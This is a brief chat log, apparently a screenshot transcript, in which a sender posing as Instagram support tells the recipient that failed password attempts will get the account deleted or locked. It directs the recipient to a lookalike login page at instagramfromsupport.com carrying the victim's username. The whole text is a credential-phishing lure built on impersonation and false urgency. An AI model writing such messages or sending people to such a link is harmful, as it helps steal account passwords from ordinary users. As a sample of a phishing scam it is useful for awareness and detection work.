 วันนี้

Hello,sir 12:23

Please change your password and fill out the form, otherwise we will delete your account permanently. 12:24

You tried 2 times and we could not confirm your account because your password was incorrect. 12:24

Please change your password and fill the form again. 12:24

https://instagramfromsupport.com/copyright/login.php?nick=pooklook_fonthip 12:26

If you re-enter your password incorrectly, your account will be locked. 12:26